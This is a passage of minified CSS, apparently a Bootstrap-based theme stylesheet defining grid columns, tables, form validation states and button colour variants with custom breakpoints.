auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1800px){.col-hg{flex-basis:0;flex-grow:1;max-width:100%}.col-hg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-hg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-hg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-hg-3{flex:0 0 25%;max-width:25%}.col-hg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-hg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-hg-6{flex:0 0 50%;max-width:50%}.col-hg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-hg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-hg-9{flex:0 0 75%;max-width:75%}.col-hg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-hg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-hg-12{flex:0 0 100%;max-width:100%}.order-hg-first{order:-1}.order-hg-last{order:13}.order-hg-0{order:0}.order-hg-1{order:1}.order-hg-2{order:2}.order-hg-3{order:3}.order-hg-4{order:4}.order-hg-5{order:5}.order-hg-6{order:6}.order-hg-7{order:7}.order-hg-8{order:8}.order-hg-9{order:9}.order-hg-10{order:10}.order-hg-11{order:11}.order-hg-12{order:12}.offset-hg-0{margin-left:0}.offset-hg-1{margin-left:8.3333333333%}.offset-hg-2{margin-left:16.6666666667%}.offset-hg-3{margin-left:25%}.offset-hg-4{margin-left:33.3333333333%}.offset-hg-5{margin-left:41.6666666667%}.offset-hg-6{margin-left:50%}.offset-hg-7{margin-left:58.3333333333%}.offset-hg-8{margin-left:66.6666666667%}.offset-hg-9{margin-left:75%}.offset-hg-10{margin-left:83.3333333333%}.offset-hg-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#2b2b2b}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0, 0, 0, 0.05)}.table-hover tbody tr:hover{color:#2b2b2b;background-color:rgba(0, 0, 0, 0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#e6ded9}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#d0c2b8}.table-hover .table-primary:hover{background-color:#dbd1ca}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#dbd1ca}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#eaebeb}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#d9dada}.table-hover .table-secondary:hover{background-color:#dedede}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#dedede}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe7a0}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe7a0}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b1b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b1b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f1f1f1}.table-dark,.table-dark>th,.table-dark>td{background-color:#c9c9ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#9b9a9c}.table-hover .table-dark:hover{background-color:#bcbcbc}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#bcbcbc}.table-active,.table-active>th,.table-active>td{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0, 0, 0, 0.075)}.table .thead-dark th{color:#fff;background-color:#2b2b2b;border-color:#3e3e3e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#2b2b2b}.table-dark th,.table-dark td,.table-dark thead th{border-color:#3e3e3e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, 0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255, 255, 255, 0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1599.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1799.98px){.table-responsive-hg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-hg>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#d7ccc3;outline:0;box-shadow:0 0 0 0.2rem #8b705d}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;color:#2b2b2b;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(40, 167, 69, 0.9)}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(0.375em + 0.1875rem);background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25)}.was-validated .form-control:valid~.valid-feedback,.form-control.is-valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%233b3b3b' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25)}.was-validated .custom-select:valid~.valid-feedback,.custom-select.is-valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-control-file:valid~.valid-feedback,.form-control-file.is-valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.form-check-input.is-valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid~.valid-feedback,.custom-control-input.is-valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid~.valid-feedback,.custom-file-input.is-valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(220, 53, 69, 0.9)}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(0.375em + 0.1875rem);background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25)}.was-validated .form-control:invalid~.invalid-feedback,.form-control.is-invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%233b3b3b' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25)}.was-validated .custom-select:invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.cc-btn{display:inline-block;font-weight:400;color:#2b2b2b;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.cc-btn{transition:none}}.btn:hover,.cc-btn:hover{color:#2b2b2b;text-decoration:none}.btn:focus,.cc-btn:focus,.btn.focus,.cc-btn.focus{outline:0;box-shadow:0 0 0 0.2rem #8b705d}.btn.disabled,.cc-btn.disabled,.btn:disabled,.cc-btn:disabled{opacity:0.65}a.btn.disabled,a.cc-btn.disabled,fieldset:disabled a.btn,fieldset:disabled a.cc-btn{pointer-events:none}.btn-primary{color:#fff;background-color:#A48A77;border-color:#A48A77}.btn-primary:hover{color:#fff;background-color:#937762;border-color:#8b705d}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 0.2rem rgba(178, 156, 139, 0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#A48A77;border-color:#A48A77}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#8b705d;border-color:#836a58}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(178, 156, 139, 0.5)}.btn-secondary{color:#2b2b2b;background-color:#B5B7B8;border-color:#B5B7B8}.btn-secondary:hover{color:#2b2b2b;background-color:#a1a4a5;border-color:#9b9e9f}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 0.2rem rgba(160, 162, 163, 0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#2b2b2b;background-color:#B5B7B8;border-color:#B5B7B8}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#2b2b2b;background-color:#9b9e9f;border-color:#949799}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(160, 162, 163, 0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 0.2rem rgba(72, 180, 97, 0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(72, 180, 97, 0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 0.2rem rgba(58, 176, 195, 0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(58, 176, 195, 0.5)}.btn-warning{color:#2b2b2b;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#2b2b2b;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 0.2rem rgba(223, 171, 12, 0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#2b2b2b;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#2b2b2b;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(223, 171, 12, 0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 0.2rem rgba(225, 83, 97, 0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(225, 83, 97, 0.5)}.btn-light{color:#2b2b2b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#2b2b2b;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 0.2rem rgba(217, 218, 219, 0.5)}.btn-light.disabled,.btn-light:disabled{color:#2b2b2b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#2b2b2b;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(217, 218, 219, 0.5)}.btn-dark{color:#fff;background-color:#3E3D40;border-color:#3E3D40}.btn-dark:hover{color:#fff;background-color:#2b2a2c;border-color:#252426}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 0.2rem rgba(91, 90, 93, 0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#3E3D40;border-color:#3E3D40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#252426;border-color:#1e1e1f}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(91, 90, 93, 0.5)}.btn-outline-primary{color:#A48A77;border-color:#A48A77}.btn-outline-primary:hover{color:#fff;background-color:#A48A77;border-color:#A48A77}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(164, 138, 119, 0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#A48A77;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#A48A77;border-color:#A48A77}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(164, 138, 119, 0.5)}.btn-outline-secondary{color:#B5B7B8;border-color:#B5B7B8}.btn-outline-secondary:hover{color:#2b2b2b;background-color:#B5B7B8;border-color:#B5B7B8}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(181, 183, 184, 0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#B5B7B8;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#2b2b2b;background-color:#B5B7B8;border-color:#B5B7B8}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(181, 183, 184, 0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem 